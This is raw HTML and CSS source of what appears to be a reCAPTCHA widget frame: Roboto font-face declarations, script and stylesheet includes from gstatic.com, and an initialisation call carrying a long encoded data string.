  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4yW2HPpsBiwZxMuOPjL7kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4yW2HPpsBiwZxMuOPjL7kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4yW2HPpsBiwZxMuOPjL7kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vCgjnCthoYw7/Do8Kfd8KKw6LCqsKFw43CpUvDvRwbMcO8LXnCgFPDvXMJPMKjMD8Mw59UGhZ/O8OVwqjCkcKkccKWw4XDo1Q9wpA8wqzCqC3DrcOKwr1GwpfDqyjDnQbDmE1yZMOuAkTCjgDDmyHCr8O6w5cvw7zCkcOADj3DoDRCw6JMZsKbDUbDqgk4S0/DhcK0U15Owrlmw7ZtwrcBwq5qXsKmOsO4w54Twrk0FcKhVMOLwqkbw7PDk0pRwolDwo3Dl8Kdw5TCjh9fw6TCucOtBcK2w7vCqcOmw6gkRBUZHMObRMObNgMywpoGA8OWwr/Drx84Bx3Cl8KtwoRlOsKefEPDpcKsAlh6woxPw5jDgHPCsklAMC7Cl8KuJsKEwoUIWzBgFTMgf8Kkw4NFJsOVO8KtWzJjw7DDi8KLwpssBGrClwHCv8KlDRVhTsKVLQXCj0HCo3l4bD8pw77CpsKdwonCk07DqsO1woIUCcKhw63Cr0bChMKfV8Ktw58WIcKdwq/[base64]/RMOdV8OWwpHDkcO/UDvCiVHDt8ONw77CpkXCv8KkwoxUwqtBwq8Bwq9QfcO4TWfChsOMZVFZIcK7w7ZWQ00gw48SwobDsWF+X8ONwqIWw6NsOcOzS8KXwp3DrcKQeHHCnAjCgVDDu8O2M8KkwqM3DirCkhrCvMObwqPCksKRw6jCjWDCsMOCwrLDp8OTwqbCvsOcAcKHRU47OB/CkcODw4vDuSZQVCFmBsOMBAolwr/DqCzDhMOSwqPDucO5w7LDmyfDlw8zw7vCkRbDuX89w6TCmsKEZ8KZw5TDh8O2w48cwrFsw5/CsEc+w4d5w5lPdcKtwobDtcOsD8Kgwo7CgzXCv8K9wpvCv8KLanrCksOpw5kUw798w68pw5c3w6DDoW/Cs8Kaw4zDpsKJw57DkcO8w5F3wqnDhhnDiH4jwrnDtSHCvMOIGg9nRBfDsG7CpGwCNGddw4zClcKdwr3DusKMFMOfDAEAw4Z3w6BOw6rDvcKgw51NGcODfUs1CcO9w7I/[base64]/[base64]/wr7Ck8OHw6V7w7xXwrnCssKWwrDCvMOlEEfDlcKawpF0wq1GwoZGwqs9O8KhXcOaw7ohw6ckFCjCrEbCsMKBZsOwdyEBwpQ8asKbZB7CkgQ7cMORD8KTecKkTcOPw6rDmsOrw7LCiMKPAsOIecOhwpDCmkIxw6vDri/Dl8OoVBDDmQlYNsOiB8ONw5LCu3YEasKqdsKGwp53F8ONVgR0bTHCiRkCwr3Do8K5w49PwoQGZUFvGR/Cn07DucOkwrslW2JkwrjDuTPDmV5DYFULb8OCwqpgEVVWN8Ofw7XDoMKdTcKAw5UhEAEpIMOqw6cFPcKgw5DDpMOMAsOzCAx7wqTDpkzDisKhDBzCs8ObeFIqwqDDvWXDpVrDvUFKwoRHwr1Zw7dDwrXDuTfCoCnCkj5lw4tjw5USw7/CncKdwqLCvMKjLXnDj8Ktd20uwrNfw4c4wp1Nw7gLKVZcw4/Dj8Ovw7DCkMKRw4VodUouwoFTYnLCk8O7wq/Cj8K/wqMYw5lIAU1TFypwbkNZw5pFwqTDnMOBwpDCmCnCicKTw7PDpCM8w4Nsw40tw5DDmCLDmcKBw6XCpsO3w73CvgciTsKkVMKrw4BwfMO9wpnDqcOKJcO5VcOAwoHCvUcPw4l+w4fChMKpCMOnPnfCocOwwrV3w5/DscOSw73DllU0w73DsMO+w6QUwoTCs3hRwqRxKsOmwqLDoMK7NzDDqsOGwrVKfcO3Q8O7wpHDrXrDpA0UwrfDvFNWw5dBNcKowq8+FcKYVcOpKGFVw65tYsOmVMKEFcKFUcKIUMK1SDURwoN0wpLCq8OWwovCqMOmPcOoZMKOZMKawrPDrxMSOMOPBMKuPsKEwqgew4/DhXfCoS10wqBeRFnDuHJ1cVXCq8Kpw5oJwqAbJMOdR8KRw6/Cv8KVBWDCl8OfZcOZZgUiCcOHcypUCcOWw4Mrw6PDqD/DtT7Dmy5DPXsOQ8KywrzDhsKSWXDDi8KHBMOfOsOfwqzDtQcBVwJmw5XDm8OVwodqw7rDsGXClzDDqHQwwo3DqEPDtxTCoUcsw7Y4Dl9lwoTDsh7CssOrw7HCmCDDpMObJsOUMMKCw7scT2kpw7dPwp8Ycz7DkVvCrX3DvB/CsTTCoMKbJsOow5Y3wrbDsn/DksO4wpFXwozCpMOwEX0MLMKDM8Knw4IEw7QZw705KnjDlhHDjcOuZinCicOFSWRjw5BrbcKXw64Qw5F5J3MWw4LDkQ/DvyDCo8OiM8ORR0TCgihudMKuw7rCksOHwqnCnXFOChvDu0zCmMOhw7fDoBrCozHCoMKuX3zDgGjDiFDDuxXDomDCu8Kqwp4WVMK/VzfCkk9oKhHCrsKuw69ZwpIDY8Oewo9ZwoDCl8OHw5UzwpTDtMKdwqrCkEnDh1ECwpvDlynCoA8EaWNja0AKwpJ7cMObwodywqZPwqLDqy/[base64]/CmsKcw7/DijLCl8KSwr7DnwlmLVEpBl7CvFHDosOLw5gmwqhDFMK3wovCksKDw40Aw6QCw7AawqhqwrtfC8OkWMK6DMOWYMKTw5kuTMOHUMOTw7/DnA3Ci8OLL0jCrcK+w4Frwq1Yc3F9Ui/DikVMwpDCp8OLYgMsworChxDDvz81WMKUQQVTWCJPOcKuJlFaZ8KGHcOzdh/Dh8KINSLDjcKpwpZ7Q2fChcKDwp3DmXbDiW3CoHdKw7/CncKNccOmd8K5IlrDgMOsPcOPw7jClDzCnx18wrvCiMKqw43CvVfDp13ChcOVN8KlRkcdZsOMw5LDn8Kxw4Y8w4bCu8KhWsOPw4EzwpocVHzDksKzw5liSnZMw4F5N0nDqDvCginCkTF+w6oWFMKJwobDujJuwoZpO1zDlj/Cv8KDRkk5w5A2VcKzwq04XcK5w6gxBE3Ck2HDjjUkwr/Dl8K2w4kvwoRqdiLCr8OtwoDDnFAvwrTCnXzCg8OmLyRXwoZrdMKQwrVzEMOsesKJQ8KtwpnCtcKgwpUkO8KPw7E7IjPCrggBEF7DpilrZ8K8HcOuZw40w5d7woTDoMOFG8Oaw6HDk8KOesOHcsKjVMK/w6rDpXLDqEUmREB/wrDCq8K9O8KRw6/[base64]/[base64]/CpsOHIcKTw7p3KXcrHMOnwqrCuhrDjD7Cl8ObPU1NwpQMwptpK8KXdzXCqMOpw77ChAvChW9Sw7LDul/Dpg/CmSBvwr/Dh8OnwrgOw4oKYMKRJWXCtcKzEcOhwo/DsQgQwpjDg8K3JB8ncMO0EU0KSsOjYVbDmMKRw53Dj2RNFyIAw4DDncOMw4pqwpDDuVrCsHR+w7LCojlFwrUJVGUraV7CksKyw5/CpMK7w7w3PjTCkStcwrk+E8KXQ8OkwpLDlCQ0d2rCs0HCrlQYw6kvwrzDrStgeVxfLsK6w4dCw4hawrcVw7TDuz3CowjCjsKfwq/DqTEXT8KOwovDtzh+Z8OLw57Cs8K1w7HDtTzDp3tbT8OWKsKnI8Kpw6DDu8KeSyUpwrvCgcOpfjseM8Khe3bCp0xVwqFmTnlQWsOXc3vDtUvCvMOoKMO/AirDjm9zcsKIc8OTwo/[base64]/[base64]/DkC9Kw4t8QjrCjjoBw6U4JBTDhcKLwqLDocKGwrTDs1xYwrbChcOBW8OFw5Fjw7kCD8KWw75KF8KOwq/DjFzCscK0w5/CnzwoesK7w5lNIxTDmsKWNG7Dr8O/MgZ5XR7Dq2rDr0Fyw4BYUsKfXsKcw7/[base64]/[base64]/CuX7DkMO8wrHDukbDosKwwogoVBvDnlBgwo5EOcOjw6YHw6hCMk7DhcOtLcO2wr5hSBkww6DCoMOqCy7CmcKnw5rCh2jCu8KiBiZKwrtIw6NBdMOkwpcGUWXCoAh4w7AlX8OmWVfCpHnCiDHCjnwABcOpFMK0esOlYMO8UsOAw6snfHJOFxfCicOXVhTDkMKQw5/DvjnCpcOGw4NwAC3DiGjDql16wqccVsKyG8OqwrFsfnY/[base64]/Ck1TDh8OWw5nCqMK3bsKJH1Y9VmvDocKtEkrDuREsw53Ds29Mw4oHIFtgbSRSwr3Cl8KnIAt6wpTCgmJdw58BwoTCq8O2Y3HDicO0woDDkEzDvQAGw7nCsMKWGcKmwrLCr8OOw7Z2wptQNMOHUcOdGMOTwr3DgsKIw6fDgRXDuG/[base64]/CvSgsw5laGk1Hw6Qnw4ddBE/DtzzClMKEw6rCnkvCtcKENcOHLnpsHMKSAsOfwr/DjmfChMOPPsO2MiTClsK0woPDqcKVFjjCpMOfU8KewpNDwpjDt8Oswr/Cg8OhES3ChkLDjsKbw4g6w5vCtsKRAm8TClYVwpLCgUAddQjDgnNRwrnDl8KOw7QfUMOzw4JlwrVCwoY3cSzCqMKHwrB3e8KlwpY1TsK2wrtlwrLCqAV/J8KiwprCi8OPw7B+wq3DvT7DsH0mKzg9GmnDpcKkwophDVxdw5rDrMKAwqjCgk3CmMK4dH09wqrDslszFsKcwqvDo8KUccOUL8O7wqrDgQ13E3/[base64]/[base64]/[base64]/[base64]/MSUnS8KHZMKhwq9kFXrCs8Opw759CH8fw4QcCxXCuG7DlGgGw4vDmcK+TCvCkBAxdsOHBsO7w7PDvDA/[base64]/[base64]/[base64]/VGkqw6x/wpjClMOXw5PCisKUYcOZwoLDn3xaw77Cq2vCusKVYMKiL8OGw4wUCMKjN8KIw5gGd8OEw7vDmsKfQ3UAw7dPD8OXwq8dw5N8woLDqB/CkS7CqMKQwqTDmsKSwpfChwDCi8KUw7fCgcK3asO6eW4pDHdDMnXDsUEdw43CoVnCn8OhZiFQdcKrfgzDuD/CtTrDqMOHFMKgbRTDhsOpehrCqsKFPsOdSULCs0TDhj3DtFdMdcK6wo1Uw63Cn8KTw4XCtAjCmEhWT19xNzNSScKwQi1/[base64]/CucOxwoVVw4/ChMKofVzCs1dAIMO8w4UDw5QpwrI5wpXCpMOHMlPDoMKhw6nClW/CgMO6YsO0wqozw77DhGvDq8OIFMODGVNlLcOGw5XDqW9KXcKWXMOJw6NcasOrAzgdasOADcOaw5LDhQB5Lkksw6rDhMKb